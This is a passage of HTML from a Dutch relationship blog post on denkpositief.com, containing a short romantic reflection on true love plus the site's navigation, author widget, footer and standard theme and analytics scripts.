size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="533" srcset="https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2.jpg 800w, https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2-768x512.jpg 768w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2.jpg" id="mv-trellis-img-13" data-trellis-processed="1"></p>
<p class="p3"><span class="s1">Ik zou echt niet degene weer laten gaan die me had laten zien hoe ware liefde voelde. Degene die me gemaakt heeft tot wie ik vandaag de dag ben. <a href="https://denkpositief.com/als-je-de-ware-ontmoet-zul-je-het-gewoon-weten/">Degene die altijd mijn alles is geweest.</a></span></p>
<p class="p3"><span class="s1"><b>Dankzij hem voel ik me compleet en volledig.&nbsp;</b></span></p>
<p class="p3"><span class="s1">Dankzij hem heeft mijn leven een doel.</span></p>
<p class="p3"><span class="s1">Dankzij hem voel ik me gelukkig. <b>Ik voel dat ik leef.</b></span></p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1828 size-full" src="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.png" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="735" height="1102" srcset="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.png 616w, https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen-200x300.png 200w, https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen-683x1024.png 683w" sizes="auto, (max-width: 735px) 100vw, 735px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1828 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.png" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="735" height="1102" srcset="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.png 616w, https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen-200x300.png 200w, https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen-683x1024.png 683w" sizes="auto, (max-width: 735px) 100vw, 735px" data-pin-media="https://denkpositief.com/wp-content/uploads/2019/04/Als-Twee-Mensen-Voor-Elkaar-Bestemd-Zijn-Zal-Het-Lot-Ze-Weer-Samenbrengen.png" id="mv-trellis-img-14" data-trellis-processed="1"></p>
			</div>
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://denkpositief.com/11-dingen-die-mannen-doen-als-ze-echt-verliefd-zijn/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">11 Dingen Die Mannen Doen Als Ze Echt Verliefd Zijn</span></p></a></div><div class="nav-next"><a href="https://denkpositief.com/dit-is-waarom-je-eigenlijk-ongelukkig-bent-met-je-leven-op-basis-van-je-sterrenbeeld/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Dit Is Waarom Je Eigenlijk Ongelukkig Bent Met Je Leven, Op Basis Van Je Sterrenbeeld</span></p></a></div></div>
	</nav>			</main>
						<aside class="sidebar sidebar-primary">
	<style>img#mv-trellis-img-15::before{padding-top:100%; }img#mv-trellis-img-15{display:block;}</style>			<div id="mv_trellis_about_widget-3" class="mv_trellis_mobile_hide widget-container mv-trellis-about-author about-author">									<div class="about-author-photo">
						<style>.about-author-photo::before{padding-top:100%;content:"";width:100%;height:100%;position:absolute;top:0;left:0;}.about-author-photo{display:block;position:relative;width:100px;height:100px;}</style><noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100"></noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100" id="mv-trellis-img-15" data-trellis-processed="1">					</div>
								<h3 class="about-author-title"> </h3>
				<div class="about-author-content">
					<p>Denk Positief is een plek waar je verhalen kunt vinden over elke stap die jij als vrouw zet. Je kunt hier oprechte artikelen vinden en onze inspirerende vrouwen pakken problemen aan waar zoveel van ons mee te maken krijgen, maar waar we niet over durven te praten.</p>
<p>Onze visie is om een ondersteunende gemeenschap te worden waarin je het gevoel hebt dat er iemand is die je begrijpt, die je steunt om sterke banden te ontwikkelen en goed te houden met je familie en vrienden.</p>
<p>We delen onderwerpen die ons dagelijks leven be&iuml;nvloeden en we bespreken en schrijven vooral over onderwerpen die te maken hebben met relaties, het uitgaan van relaties, je psychische gezondheid, astrologie en nog veel meer.</p>
				</div>
			</div>				<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area"><div id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Info</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://denkpositief.com/about/"><span>Over</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://denkpositief.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://denkpositief.com/privacy-policy/" title="Privacy Policy"><span>Privacy Policy</span></a></li>
</ul></div></div>				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p>Copyright &#xA9;&nbsp;2026 Denk Positief</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bamboo-trellis/*","/wp-content/themes/mediavine-trellis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https://denkpositief.com/wp-json/","site_url":"https://denkpositief.com","img_host":"denkpositief.com","theme_directory":"https://denkpositief.com/wp-content/themes/mediavine-trellis","pwa_version":"41250","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":0},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
//# sourceURL=mv-trellis-js-extra
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://denkpositief.com/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bffb5631cd461d8b331efeee16bc64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
